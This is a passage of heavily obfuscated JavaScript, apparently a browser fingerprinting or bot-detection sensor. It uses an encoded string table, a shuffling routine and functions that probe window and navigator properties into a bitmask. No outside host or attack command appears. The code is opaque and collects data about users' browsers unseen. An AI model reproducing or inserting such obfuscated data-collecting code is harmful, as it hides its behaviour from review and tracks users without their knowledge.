G7=b7(rn,[ZH()[Pb(hb)](Nr,MP,v7),NT()[PT(IP)](HF,wZ,tb([])),ZH()[Pb(Uw)](Nh,pw,Zb),c6.call(xd,lT)]),sb.pop(),G7;}catch(TX){sb.splice(fT(Wx,KH),Infinity,HQ);var gQ;return gQ=b7(rn,[QX(typeof ZH()[Pb(QQ)],JZ('',[][[]]))?ZH()[Pb(hb)](Nr,MP,tb(tb(Yh))):ZH()[Pb(Db)].apply(null,[nZ,Q7,tb(tb(Yh))]),ZH()[Pb(Zb)](Th,Wl,tb([])),ZH()[Pb(Uw)].apply(null,[Nh,pw,Th]),TX]),sb.pop(),gQ;}sb.pop();}break;case wV:{var D6;sb.push(XX);return D6=new (jI[E6()[BS(rb)](O6,nS,LT,nT)])()[LP()[Ah(jS)].call(null,pb,F6,Ch,YT,Pq)](),sb.pop(),D6;}break;case SM:{return this;}break;case g8:{var Jx=rr[mK];sb.push(M6);var gP;return gP=Jx&&rP(cq()[xQ(CQ)](Dw,DT,JP),typeof jI[hP()[d7(v7)](Rx,Mb,rb)])&&pZ(Jx[pZ(typeof cq()[xQ(ZP)],JZ([],[][[]]))?cq()[xQ(Vw)].call(null,dc,S7,tZ):cq()[xQ(Lq)](Gb,Yh,wd)],jI[hP()[d7(v7)].apply(null,[Rx,Mb,Db])])&&QX(Jx,jI[hP()[d7(v7)](Rx,Mb,VX)][ZH()[Pb(Yh)].call(null,EP,dG,Fc)])?ZH()[Pb(Hd)](IX,Xh,Nh):typeof Jx,sb.pop(),gP;}break;case J:{var hZ=rr[mK];sb.push(VH);if(QX(typeof hZ,hP()[d7(Bd)].call(null,wQ,xG,Lq))){var ZQ;return ZQ=NT()[PT(dc)](wG,Zb,OQ),sb.pop(),ZQ;}var Bw;return Bw=hZ[pZ(typeof ZH()[Pb(OQ)],JZ([],[][[]]))?ZH()[Pb(Db)](v9,F7,tb([])):ZH()[Pb(z9)](DX,OK,tb(tb(KH)))](new (jI[ZH()[Pb(Th)].call(null,jP,Hl,Vw)])(cq()[xQ(Th)](nr,tT,RI),ZH()[Pb(HZ)](BQ,Oc,vx)),cq()[xQ(HZ)](Eq,PX,DM))[ZH()[Pb(z9)].call(null,DX,OK,NS)](new (jI[ZH()[Pb(Th)](jP,Hl,Ub)])(QX(typeof hP()[d7(v7)],JZ([],[][[]]))?hP()[d7(EP)](kX,gS,Ub):hP()[d7(A6)](Ox,cX,Uc),ZH()[Pb(HZ)](BQ,Oc,tb(tb(KH)))),E6()[BS(IP)].call(null,mZ,pr,Dx,II))[ZH()[Pb(z9)].call(null,DX,OK,Qh)](new (jI[ZH()[Pb(Th)](jP,Hl,tb(Yh))])(LP()[Ah(Dx)].apply(null,[T6,VT,[Eh,VT],Dw,FS]),ZH()[Pb(HZ)].call(null,BQ,Oc,vT)),E6()[BS(VX)].call(null,Dx,Ab,Bc,sj))[ZH()[Pb(z9)](DX,OK,LT)](new (jI[ZH()[Pb(Th)](jP,Hl,LT)])(pZ(typeof NT()[PT(hb)],'undefined')?NT()[PT(Qd)](Fd,Vw,F6):NT()[PT(EP)].apply(null,[Zw,Th,mh]),ZH()[Pb(HZ)](BQ,Oc,Rd)),pZ(typeof wr()[Jb(vx)],JZ([],[][[]]))?wr()[Jb(VT)](Rb,x9):wr()[Jb(Hx)].call(null,jX,SD))[QX(typeof ZH()[Pb(A6)],'undefined')?ZH()[Pb(z9)].apply(null,[DX,OK,tb(Yh)]):ZH()[Pb(Db)](Db,LX,dc)](new (jI[ZH()[Pb(Th)](jP,Hl,FS)])(bH()[pT(jS)].apply(null,[Kr,T6,VT,UT]),ZH()[Pb(HZ)].apply(null,[BQ,Oc,Dx])),hP()[d7(z9)].call(null,LT,k9,ST))[ZH()[Pb(z9)](DX,OK,nS)](new (jI[ZH()[Pb(Th)](jP,Hl,tb(tb([])))])(cq()[xQ(rq)](Mw,cH,NB),ZH()[Pb(HZ)](BQ,Oc,tb(tb({})))),E6()[BS(Hd)].call(null,Hd,OQ,Mw,S2))[ZH()[Pb(z9)].apply(null,[DX,OK,Nq])](new (jI[ZH()[Pb(Th)].apply(null,[jP,Hl,Mw])])(NT()[PT(z9)].apply(null,[cV,WT,hb]),QX(typeof ZH()[Pb(v7)],'undefined')?ZH()[Pb(HZ)](BQ,Oc,rq):ZH()[Pb(Db)].apply(null,[dx,MQ,tb(tb(Yh))])),pZ(typeof ZH()[Pb(Kc)],JZ([],[][[]]))?ZH()[Pb(Db)](rX,cb,tb([])):ZH()[Pb(rq)](YT,fB,rq))[ZH()[Pb(z9)](DX,OK,EP)](new (jI[ZH()[Pb(Th)](jP,Hl,Nr)])(NT()[PT(Th)].call(null,W8,Kb,vr),ZH()[Pb(HZ)](BQ,Oc,tb({}))),wr()[Jb(Dw)](US,Z))[LP()[Ah(Db)](mI,dc,G9,Nq,v7)](Yh,qc),sb.pop(),Bw;}break;case dM:{return this;}break;case N2:{sb.push(px);this[E6()[BS(FZ)](tb(tb(Yh)),Nb,fP,Qc)]=tb(Yh);var Wh=this[hP()[d7(Hd)].call(null,QQ,UX,Qd)][Yh][cq()[xQ(Gr)](lX,Hx,xh)];if(pZ(ZH()[Pb(Zb)](Th,K6,Ab),Wh[QX(typeof ZH()[Pb(XZ)],JZ('',[][[]]))?ZH()[Pb(hb)].call(null,Nr,hX,tb({})):ZH()[Pb(Db)].apply(null,[RT,Dw,jS])]))throw Wh[ZH()[Pb(Uw)](Nh,sX,F6)];var Vr;return Vr=this[hP()[d7(Nr)].call(null,DX,qh,kT)],sb.pop(),Vr;}break;case wL:{var Lr=rr[mK];sb.push(md);var AP=jI[E6()[BS(dc)](PX,Qd,Eq,s6)](Lr);var wx=[];for(var Ld in AP)wx[cq()[xQ(KH)](Ad,Uw,LZ)](Ld);wx[NT()[PT(vx)](UI,Dw,tb([]))]();var kb;return kb=function Vb(){sb.push(cw);for(;wx[pZ(typeof wr()[Jb(Nr)],JZ('',[][[]]))?wr()[Jb(VT)].apply(null,[Ur,KZ]):wr()[Jb(Yh)].call(null,KH,RC)];){var dd=wx[E6()[BS(qH)].call(null,FS,VT,hh,WC)]();if(FT(dd,AP)){var Q6;return Vb[wr()[Jb(F6)].call(null,Hx,bD)]=dd,Vb[E6()[BS(FZ)].call(null,Bd,zd,fP,WK)]=tb(KH),sb.pop(),Q6=Vb,Q6;}}Vb[E6()[BS(FZ)](YT,OQ,fP,WK)]=tb(Yh);var bO;return sb.pop(),bO=Vb,bO;},sb.pop(),kb;}break;case VG:{var f5=rr[mK];sb.push(fW);var mz=jI[E6()[BS(dc)].apply(null,[Bd,tb([]),Eq,WR])](f5);var v4=[];for(var tN in mz)v4[cq()[xQ(KH)].apply(null,[Gr,Uw,Gv])](tN);v4[NT()[PT(vx)](LG,Dw,Yh)]();var Qz;return Qz=function Et(){sb.push(Y5);for(;v4[wr()[Jb(Yh)](KH,n8)];){var rN=v4[E6()[BS(qH)].call(null,Ab,mZ,hh,Z7)]();if(FT(rN,mz)){var VJ;return Et[wr()[Jb(F6)](Hx,gM)]=rN,Et[E6()[BS(FZ)](tb({}),rb,fP,kh)]=tb(KH),sb.pop(),VJ=Et,VJ;}}Et[pZ(typeof E6()[BS(mZ)],JZ('',[][[]]))?E6()[BS(WT)].apply(null,[HE,Pq,As,NE]):E6()[BS(FZ)](VT,tb(tb(KH)),fP,kh)]=tb(Yh);var wO;return sb.pop(),wO=Et,wO;},sb.pop(),Qz;}break;case Xg:{sb.push(nz);var Lv;return Lv=wr()[Jb(HN)](UT,QT),sb.pop(),Lv;}break;case vK:{var Vk=rr[mK];sb.push(St);var q5=new (jI[QX(typeof wr()[Jb(Vw)],JZ('',[][[]]))?wr()[Jb(px)](d5,zr):wr()[Jb(VT)].apply(null,[sA,Qh])])();var Ct=q5[wr()[Jb(Rx)](G9,bD)](Vk);var gA=NT()[PT(dc)].call(null,WZ,Zb,WO);Ct[LP()[Ah(WT)](ZE,Q5,MY,z9,Uw)](function(HR){sb.push(JR);gA+=jI[E6()[BS(Lq)](lX,Fc,HZ,qw)][wr()[Jb(FZ)].apply(null,[D5,Kq])](HR);sb.pop();});var lA;return lA=jI[NT()[PT(nS)](g7,cH,Dw)](gA),sb.pop(),lA;}break;case WG:{var kE=rr[mK];var KR=rr[fD];sb.push(OU);var d4;var Zt;var BA;var sH;var AN=wr()[Jb(hb)].call(null,qv,VP);var qO=kE[hP()[d7(t4)].call(null,I4,B9,Bc)](AN);for(sH=BB[w5()[MU(Lq)].call(null,pR,ST,hX,Mv,Bd,Lq)]();k1(sH,qO[pZ(typeof wr()[Jb(FZ)],JZ('',[][[]]))?wr()[Jb(VT)](Yh,Kk):wr()[Jb(Yh)](KH,mS)]);sH++){d4=LO(IY(PW(KR,v7),Tv[Vw]),qO[wr()[Jb(Yh)].apply(null,[KH,mS])]);KR*=Tv[nS];KR&=Tv[Q5];KR+=BB[w5()[MU(dc)](BW,Hd,tb(tb({})),Mv,WO,Qd)]();KR&=Tv[Qd];Zt=LO(IY(PW(KR,v7),Tv[Vw]),qO[wr()[Jb(Yh)](KH,mS)]);KR*=Tv[nS];KR&=Tv[Q5];KR+=Tv[v7];KR&=Tv[Qd];BA=qO[d4];qO[d4]=qO[Zt];qO[Zt]=BA;}var hA;return hA=qO[wr()[Jb(OQ)](qH,Kd)](AN),sb.pop(),hA;}break;case fD:{return this;}break;case LB:{sb.push(LE);var Es;return Es=jI[ZH()[Pb(kX)].call(null,YU,Vv,F6)][wr()[Jb(LT)].call(null,mZ,KE)],sb.pop(),Es;}break;case Hj:{var q1=rr[mK];var Qt=rr[fD];sb.push(Qh);var qt;return qt=JZ(jI[cq()[xQ(Bd)].apply(null,[NO,Dx,tE])][NT()[PT(HZ)].call(null,Ss,bk,v7)](S1(jI[cq()[xQ(Bd)](Gr,Dx,tE)][wr()[Jb(Qh)].call(null,lX,Ur)](),JZ(fT(Qt,q1),KH))),q1),sb.pop(),qt;}break;case Oj:{sb.push(Rz);this[E6()[BS(FZ)].call(null,Qd,VX,fP,W6)]=tb(Yh);var s4=this[hP()[d7(Hd)](QQ,H4,KH)][Yh][cq()[xQ(Gr)](IP,Hx,Yq)];if(pZ(ZH()[Pb(Zb)].apply(null,[Th,vv,tb(Yh)]),s4[ZH()[Pb(hb)](Nr,LY,Nh)]))throw s4[ZH()[Pb(Uw)](Nh,P4,NS)];var z5;return z5=this[hP()[d7(Nr)](DX,cw,EP)],sb.pop(),z5;}break;case nC:{var WY=rr[mK];return typeof WY;}break;case rD:{var pE=rr[mK];var zW=rr[fD];var NN=rr[l2];sb.push(HN);pE[zW]=NN[wr()[Jb(F6)].call(null,Hx,IU)];sb.pop();}break;case C:{var NY=rr[mK];var YW=rr[fD];var SA=rr[l2];return NY[YW]=SA;}break;case MV:{var mv=rr[mK];var qR;sb.push(K6);return qR=b7(rn,[NT()[PT(rb)](RW,Uw,ZP),mv]),sb.pop(),qR;}break;}};var Os=function(){sE=[">A","\vY.*\x07",";\b","\n6\rLQ\x074Y\b,,","X","#)A","s\x3fVO#8\\8\x00=]4f3$=\t<","H5>[6JP.6OL$)","CG#P:4P-~\n\fDQ!7\x40\'GSi*\t!26\\1U\'","H\f","-1#]:/\\-\t","S2",">p","\\6N=1","F4>F","\x401N>.;\'H6","_9\\/H= 1\x07[41.A-S\f=","O\v&,","W0.\x07Z","F1","R","27","#","2A;","Yiri#%3f<;/2<~;P1f\x3fH5"," -(\x07\rL64GR=7\x00\f","K>","\tF9","7\tX/7\x07\x07","O,;\f\n0P#>F+","E6$2X\'H$.","Z;-","f\":s",";\nE03)P1","\rF5>","&$\v\x40>2A;T\'9\n","SE","]3%-P[(2","S0\bQ","Z6>","<3\r\x07j\"/","%S%;\f","\b;;","","!\bR\v,05\nG8\x07","l7W","92","(-\x3f\n_#Z)R","\b:\x00\x00\t044W#","C#\vI","/ZN\'9","&[8{P:N**\f\t5.F!H&0O\tPy","n-V**O%G%/Z0:","|\x3f1\b~\x07#c-\f+\'1l#\b\'w+","H27\\&\b","1)G#","W.N","%\x3f","T&","6\f]","v.1\b\x3fG+Y\r+H\'\x3f","\x40RrC=\tyHC7e\x3fS","L=6L","c 9,\x00\fv.",".;6E:/G;/Y-;$\f[0\"4E-H",".$5A"," r\x078z0\n\v<","5\x40.\v","N9*\x00","K+sF","Y\f,*","\'\vY,0$E","\x07j3","]*;E","Z0:Y1","/P1*S<2\n","\'.7P2","\":R\'","XN^52AoI\v&8","Y82P,]\v 1XCY%)T+","%5Q-\n","\x3f\\,","\'2[6N+0.\n","","Q1\n\x00\x00A!85A1","4>Y\']\v 1","-","\n\x3f\f\f]Q45C\'H_<0\v\x07\x402{Z0GR\n%2O\f\t5>V6","[$7A\fQ","~&<","\rN","\'-Y",",J/,,","\f#-0","]","E","8c\f,2\n\f\n\\\b-T.]\v,","S7\vP6-","\rL;<]6Gl<9B+\r","","Z3:\b}\'L, $\n","L#","\fH\b2F6R7\x07Z","(=","\b#\"h9&mw\v&}7\x00*\"k899p%&}.<#\"o4s&fL(\tZ\t1Y7>d%9]$SKBCg\v&\'$5:)k+e&.Q~:.)Pk6(\n.e=\b*1\"h#&iY7)K<>#!l68\x00]\'m.+:k05\bt5M{2,j6!w4RW\t\b.#\"h05<t4x3,+;\"h0\t5P%4}><[Wh0:\"t2}>\"#\'h837ba&/v+3\fQ\"`(1rm\noG\b>#\"h8g#t\bmF}!\"h0F\x3f\x00.}>\'1QkBvWR\b:#\"k$2\nt>\f,\'+\"l3\r}>.\f\f^401W1I%z\f\x00,l71ml\b.#\"|\"32\nt1\f50.7\"h8\x07R,eM!6\f\t-_+&Q}..#;`!vWR+3):#\"D\x3fC<vm%m>\n\b_+h1t_\b.#)C\"tX_}>.#.|\"1g\b>\x079.# sZ3F|&W:m\b#0h0\tAv&y\b\fR3L09t)_EL.\\\'h2%=P%u>\b\t[$\"h;\"b)[>\b6\x07\x07M\t1^&)\vm*\"j\":>t\no>\b$/-03\bt\fX8z9-Q&N0%a\'&t.(9f\x3fc1\x3fM\v&}1+\\\"o0:x->~>\b)#\"c9ot\x07\x00}\n!\b9m;*6Q-j8\x3f]gCn\x078m\bq\'l\vS%:mx%2}>\".Qh71OTu>\v.%6#.\f\x00,[:\b7+KB1d$nOy\r.#5S1o}..#2|0\x3fE \nn\t-&&#!n;#)\fFq&n6\b\\,Sp)\x40\r}T}7\x00-3\"n$d\"\"TRR..#2|0cL!\x00}9\b56\x07a;\'6P&m>\v-36k 3\b_}>.\t\f^01t-n-&\x07-#\"l71}\b>\v.!1+.1`&P\r6\b\'\"h 1Y\x00\"\b\r.#!P0%t)M:.)Pk6(\n.e=\b*$\"h;\r\x3f[>.(.Kc18R4}>/\r,Wh31f/\bo>\b8437<6i>\b3&1t\nLO{.#\'b;g6t\b=s>.Z\x3f 2\"t2}>\"&\'h448\rO##_>!9.#\"KIe1t\rn6\b;\'%h0!\tt&}\v*\"n&.oq5S1>)#\"c\x005>N\b.#\"^4e1tvO.(9f01X2r\b\v\'.#6h0<\b.p%&y\b\'J0\x3ftM\b.&\tq8<x&}58<!:U 1t\f1J\b.Z6 9it&L3\x07.#\"E%9(8f&v(*[#\x07Q817]\bT[=z\b# ~$}!4}>0=[Wh/9t.\x00KL.\\\'h2P/_,\b%0ME#|&R\fm\b Pl3\ra}7*\r.#)Q%3DQ:.}>\"kQkBv#V\b\f1\"h;/\"[>\b># s6%w\v&}M.\v\f*h31o^Vo\x00\rx\"1j_!\nj-9$n\'#*\f\x00r)K<>#!k 3\fp,}7\x00\fZP39:6i=,56e1t\x00\"\r-\b1\"h;#V[>.0-p)R#eMp$! n01w&%y8\n#+`2!v#x\b& \x00N.7)^&}-\x07\x0770\fl78Xf8p*! n01q.}=*64oA62t\x000f\f+lV-^21\nt\x00!}*\b+\tm\v&~.\b;5%9w\n)D\'\\#*p31L\tu>*9%\"h$2*{.,KB4C|%}>\x00\v-3\"j&;\rV%%E<\'. 2h847L!Uj5+0<%\"x02\nt0i3,\'+!K1X&/\f\b.\x07aB01it&z0\v.#E2t\x000XL\v.!4l1g,=d-<(4s&b\x408\bRj80;%]+F\r2}>\b).P`<n!tJ\v.!\x00|21l&})p># sA4Bt!S*.#)p\"9q)!i)%3$&bzWn9\x07)(Vx01c8[\x070<X\t%h0F\t{v&r\b-\x00Wo0:x%2}>%9$\'p01o&i>\b2\x07(&N0)6s8=j)\r;!Z>1t!N\x00<-3\"j\'<>t2}>\'+h71a&/v+3\n%\"x02\nty%0.7\"k\x408X.fK.#&o0:W\n.}=(7P{\b6\'n[*\x00y>\b\f>7!x0\'&}*\b$-J6t\b5n.#&o0:g*6z>\b\'00!vWf\b:#\"E<p&m*\bW\tR&}|-*\"n&.oq5S1>;Ph01:~,5u>\b\n.$\"h;d&}5<!V\"_\v1t=_\b\r.#)%DV%>z>\b[6!y1t\"]-&&#\"G;C<wq\"[>\n+\bh94#t\b#n1}\v*h092%%:.,4[88f&z)z9.$\"h;`&R\'%h0\t{v&~.\b;%Wo0:W*.}=$&\x00MA648w\x006}<,4-^41E({90][\bs$\x40B }.\b-3\"j+>t2}>\'\"k\bt\x006}6*)\x00\'5f&m>\n># s5>d$_*\".#)B>lw&.y\n\n#\"|0+p\x006}<6!x00M;&t6=\b#%h0\x3f\x07m\bf*%+\v+:k0:\"t{*z>\b-(DD!v!\"Z\b:#\"B8.2\nt1h4|># s50%d$_1\'.**b01tK&86E39w&v\vg\x3f2!x0&6G\'&}*\bl79rfL1!&o0:\fT%2}>\'\' 2h2\x40a7\x3fu>\v.\'7~7g|&9 =\"A1Q!}>\b\\\"o0:W%2}>\b#+`:4s&T\b%9|\"l\x00&}50.7\"k4f\x3fr%4}>\x0766\f.0)t\">\v.#{\x001t\nnz9,M!x0B &V&\b.7l1d$h;#;.#6h0<(w&{{28$Bp\n\r($\f &N0hg*R-=!o91d iL\'5VG05t2}>\'+h71a&/v+3\n%\"x06`&P=8m\b h31X&0\b.#)x\x3f9w/P$:_\'J3!vVe+{).#\"h`V&}5\fVV\"k 3rv4}>-55VGht2}>$:8h71d#u>\v3!\r:q;V[:\b7+\"J\'\tt&7\v6\f\f-E\"\x00Ek]%\"}>=\v)#\"c+Iot\x006}<[$\"h;\r\"!V\x00%m>\n\n+6k 3q(}3q.#)G\'\x3f{%&}<9)#\"c6t\fKK:#\"E7C<vm)[>\b8Z%h0\rC:bw\f^L*\r.#\\(*+op!\fz>W2h01S4RQ\f9.!7=21|&k*.(1{Hc1-\x00/=.\b,;01V$2}>\b7Ih71gP%).\'\"h0)\t|&P1:m\b&","Z7Y\r7\v\v","\x00A8>z \r","L4\x3fP","\x3fQA","3:a*S\v=2\n4E","h34s/u5\",,y #`0d&\x3f\r\x07L02_)\vQ&.]!\x07#L8W\rMzjZTTH|_f","\vL","8Z,\tY=","T 9\x07","",",=","BP","6\x00)t23U,,","T;:L288\x400Y*\'","H.","E#O","\x07F\x0723.G0R\v=\v]7%6q\r*","7\\2S;:","Y~P \t]\v (\nB\x00F2-{H","J","&0\t\vD!6(B-X","J>>V6N","]0\'\x406\bL:*;1","m=\x07\fD\b(L,o;7*G8","E0\bH*1","(G$","M","62Y;","85Q","H","\fP ,U\vd7N>)A\'Gl;","\x07","%2\nEQ4/V*G]\v=;","-","","I%\b\n\x409<2F6","h1**\f\x00F2","_5:A\'","i","C\'\tX;","s","=G-\n(,,\r\x07L","V\r","\fG\x3f\x3f=w+H","\f\\2","[4P-\x07H#)p0S\r","3\x00L8\x075",""];};var k1=function(J3,Fk){return J3<Fk;};var dR=function rv(zE,dY){'use strict';var SU=rv;switch(zE){case Rn:{sb.push(hs);var Mk=[cq()[xQ(kX)](tb([]),BE,Er),LP()[Ah(bv)](HO,Dx,Ut,tb(KH),Bc),QX(typeof hP()[d7(ST)],JZ('',[][[]]))?hP()[d7(GJ)](EU,OS,tb(tb(KH))):hP()[d7(A6)](hJ,wA,tb(KH)),NT()[PT(HN)](n7,DT,Dw),QX(typeof NT()[PT(Qd)],JZ('',[][[]]))?NT()[PT(B1)](r6,qN,tb({})):NT()[PT(Qd)](nR,T4,mh),QX(typeof hP()[d7(Pq)],'undefined')?hP()[d7(kX)].apply(null,[mZ,T4,mZ]):hP()[d7(A6)](qW,xN,px),cq()[xQ(HN)].apply(null,[OQ,rb,Ph]),wr()[Jb(Sz)](Lq,Mq),bH()[pT(FZ)](px,lv,Db,Gr),cq()[xQ(B1)](Gr,Ub,bS),wr()[Jb(Nq)](IR,vI),E6()[BS(Zb)].apply(null,[Fc,Uc,B1,R7]),E6()[BS(FS)](t4,Yh,pr,E7),hP()[d7(HN)](BE,Bh,tb(tb([]))),NT()[PT(Hx)].call(null,YN,Dx,Lq),wr()[Jb(O6)](B1,DU),pZ(typeof bH()[pT(bv)],JZ([],[][[]]))?bH()[pT(v7)](vR,OJ,UR,Z5):bH()[pT(hb)].call(null,jW,EE,ST,LT),bH()[pT(OQ)](Ys,Zv,bv,v7),pZ(typeof hP()[d7(Sz)],JZ([],[][[]]))?hP()[d7(A6)](G4,UE,VT):hP()[d7(B1)](f1,CS,tb(tb([]))),cq()[xQ(Hx)](tb(tb(KH)),Uc,br),E6()[BS(Gr)](IP,hb,HN,C7),cq()[xQ(Dw)](Qd,kH,X7),pZ(typeof E6()[BS(O6)],JZ('',[][[]]))?E6()[BS(WT)](jP,CQ,T5,jO):E6()[BS(Nr)](Fc,zd,Fc,Aq),hP()[d7(Hx)].apply(null,[Lq,I6,AA]),pZ(typeof hP()[d7(nr)],'undefined')?hP()[d7(A6)](HU,FW,VT):hP()[d7(Dw)](jS,gY,NS),cq()[xQ(Qh)](hX,XZ,bT),wr()[Jb(mZ)](YT,K9)];if(rP(typeof jI[bH()[pT(bv)].call(null,Gk,IA,Qd,FZ)][E6()[BS(vx)].apply(null,[tb(tb({})),Rd,wZ,xP])],wr()[Jb(CQ)].call(null,Pq,gc))){var zJ;return sb.pop(),zJ=null,zJ;}var qz=Mk[wr()[Jb(Yh)].call(null,KH,Sq)];var cU=NT()[PT(dc)](vV,Zb,ZP);for(var ZA=Yh;k1(ZA,qz);ZA++){var TU=Mk[ZA];if(QX(jI[pZ(typeof bH()[pT(v7)],'undefined')?bH()[pT(v7)](E1,hv,xJ,Vw):bH()[pT(bv)](Gk,IA,Qd,FS)][E6()[BS(vx)](jP,ZP,wZ,xP)][TU],undefined)){cU=(pZ(typeof NT()[PT(EP)],JZ('',[][[]]))?NT()[PT(Qd)].apply(null,[dO,xz,rq]):NT()[PT(dc)](vV,Zb,Yh))[NT()[PT(F6)](Hq,nS,Eq)](cU,LP()[Ah(Kc)](gY,KH,G9,ZP,HE))[NT()[PT(F6)].call(null,Hq,nS,Bk)](ZA);}}var M5;return sb.pop(),M5=cU,M5;}break;case KF:{var rz;sb.push(zN);return rz=pZ(typeof jI[ZH()[Pb(Q5)].apply(null,[CQ,FR,rb])][LP()[Ah(Z5)](SN,F6,Y4,NS,WT)],QX(typeof cq()[xQ(Qh)],JZ([],[][[]]))?cq()[xQ(CQ)](vT,DT,G6):cq()[xQ(Vw)](EP,PN,Q4))||pZ(typeof jI[ZH()[Pb(Q5)].call(null,CQ,FR,Ub)][LP()[Ah(FZ)](Av,bv,kt,tb(Yh),BE)],cq()[xQ(CQ)](tb(Yh),DT,G6))||pZ(typeof jI[ZH()[Pb(Q5)](CQ,FR,NO)][QX(typeof E6()[BS(LT)],JZ([],[][[]]))?E6()[BS(EP)].call(null,Hd,Pq,Z5,fA):E6()[BS(WT)](z9,Q5,DA,xk)],pZ(typeof cq()[xQ(bv)],JZ([],[][[]]))?cq()[xQ(Vw)](v7,Dk,XN):cq()[xQ(CQ)](tb([]),DT,G6)),sb.pop(),rz;}break;case Yj:{sb.push(T5);try{var xU=sb.length;var ME=tb(fD);var Cv;return Cv=tb(tb(jI[ZH()[Pb(Q5)](CQ,R5,Yh)][bH()[pT(Mw)](TJ,q4,ST,Bc)])),sb.pop(),Cv;}catch(mO){sb.splice(fT(xU,KH),Infinity,T5);var mU;return sb.pop(),mU=tb({}),mU;}sb.pop();}break;case qB:{sb.push(X5);try{var sW=sb.length;var Hv=tb(fD);var ZY;return ZY=tb(tb(jI[ZH()[Pb(Q5)].call(null,CQ,tR,vr)][QX(typeof NT()[PT(KH)],'undefined')?NT()[PT(Dw)](QN,BQ,Ab):NT()[PT(Qd)].call(null,Qv,sR,HZ)])),sb.pop(),ZY;}catch(Vs){sb.splice(fT(sW,KH),Infinity,X5);var jA;return sb.pop(),jA=tb(fD),jA;}sb.pop();}break;case MV:{sb.push(rs);var OR;return OR=tb(tb(jI[QX(typeof ZH()[Pb(Q5)],'undefined')?ZH()[Pb(Q5)].apply(null,[CQ,QA,tb(tb([]))]):ZH()[Pb(Db)](l5,NA,Kc)][E6()[BS(z9)](NS,FS,Sz,TI)])),sb.pop(),OR;}break;case CB:{sb.push(kz);try{var Xs=sb.length;var AJ=tb([]);var mE=JZ(jI[wr()[Jb(Eq)](Th,wz)](jI[ZH()[Pb(Q5)](CQ,ft,Hx)][E6()[BS(Th)](Lq,tb(tb([])),qN,xY)]),Mt(jI[QX(typeof wr()[Jb(VX)],'undefined')?wr()[Jb(Eq)](Th,wz):wr()[Jb(VT)](Zw,BU)](jI[ZH()[Pb(Q5)](CQ,ft,Nb)][hP()[d7(Qh)].apply(null,[Ss,P3,Gb])]),KH));mE+=JZ(Mt(jI[wr()[Jb(Eq)].call(null,Th,wz)](jI[ZH()[Pb(Q5)](CQ,ft,nJ)][hP()[d7(UT)](qH,TR,BR)]),A6),Mt(jI[pZ(typeof wr()[Jb(Nr)],JZ('',[][[]]))?wr()[Jb(VT)].apply(null,[gJ,wW]):wr()[Jb(Eq)].apply(null,[Th,wz])](jI[ZH()[Pb(Q5)](CQ,ft,Dw)][pZ(typeof hP()[d7(HN)],'undefined')?hP()[d7(A6)](gW,D4,VX):hP()[d7(nr)](jX,PU,HZ)]),Lq));mE+=JZ(Mt(jI[QX(typeof wr()[Jb(Lq)],JZ([],[][[]]))?wr()[Jb(Eq)](Th,wz):wr()[Jb(VT)](M1,gR)](jI[pZ(typeof ZH()[Pb(Eq)],JZ('',[][[]]))?ZH()[Pb(Db)](BJ,XJ,kT):ZH()[Pb(Q5)](CQ,ft,tT)][wr()[Jb(Nb)].apply(null,[rb,tO])]),VT),Mt(jI[wr()[Jb(Eq)].call(null,Th,wz)](jI[ZH()[Pb(Q5)](CQ,ft,PX)][w5()[MU(t4)].call(null,Eh,hb,tb(tb(KH)),Ms,tb(Yh),Z5)]),dc));mE+=JZ(Mt(jI[wr()[Jb(Eq)](Th,wz)](jI[ZH()[Pb(Q5)].call(null,CQ,ft,tb(tb(Yh)))][w5()[MU(bv)](HE,Yh,B1,Ms,z9,OQ)]),Vw),Mt(jI[QX(typeof wr()[Jb(Bd)],JZ([],[][[]]))?wr()[Jb(Eq)].apply(null,[Th,wz]):wr()[Jb(VT)].apply(null,[WN,qE])](jI[ZH()[Pb(Q5)].apply(null,[CQ,ft,LT])][w5()[MU(Kc)].apply(null,[sA,Dx,Qh,Ms,t4,F6])]),Q5));mE+=JZ(Mt(jI[wr()[Jb(Eq)].apply(null,[Th,wz])](jI[ZH()[Pb(Q5)](CQ,ft,t4)][NT()[PT(Qh)].apply(null,[PA,KH,Rd])]),v7),Mt(jI[wr()[Jb(Eq)].apply(null,[Th,wz])](jI[ZH()[Pb(Q5)](CQ,ft,tb(tb(KH)))][E6()[BS(HZ)].call(null,R1,mZ,Qh,lR)]),Qd));mE+=JZ(Mt(jI[wr()[Jb(Eq)](Th,wz)](jI[ZH()[Pb(Q5)](CQ,ft,Nb)][wr()[Jb(HE)](Nq,W3)]),Tv[IP]),Mt(jI[wr()[Jb(Eq)].apply(null,[Th,wz])](jI[ZH()[Pb(Q5)](CQ,ft,nS)][pZ(typeof hP()[d7(rb)],JZ([],[][[]]))?hP()[d7(A6)].apply(null,[IE,Zw,WO]):hP()[d7(px)](bv,md,YT)]),WT));mE+=JZ(Mt(jI[wr()[Jb(Eq)](Th,wz)](jI[ZH()[Pb(Q5)](CQ,ft,tb(tb({})))][ZH()[Pb(HN)](O6,MA,zd)]),Tv[VX]),Mt(jI[wr()[Jb(Eq)](Th,wz)](jI[ZH()[Pb(Q5)](CQ,ft,CQ)][bH()[pT(qH)].call(null,vx,Ms,F6,EN)]),BB[wr()[Jb(vr)](GJ,fs)]()));mE+=JZ(Mt(jI[wr()[Jb(Eq)](Th,wz)](jI[QX(typeof ZH()[Pb(Q5)],'undefined')?ZH()[Pb(Q5)](CQ,ft,A6):ZH()[Pb(Db)](JU,M3,Sz)][bH()[pT(Pq)].call(null,bv,Ms,WT,nS)]),BB[QX(typeof ZH()[Pb(Hd)],JZ('',[][[]]))?ZH()[Pb(B1)](tT,r3,hX):ZH()[Pb(Db)](qA,Zb,nr)]()),Mt(jI[wr()[Jb(Eq)].call(null,Th,wz)](jI[ZH()[Pb(Q5)](CQ,ft,tb(KH))][QX(typeof 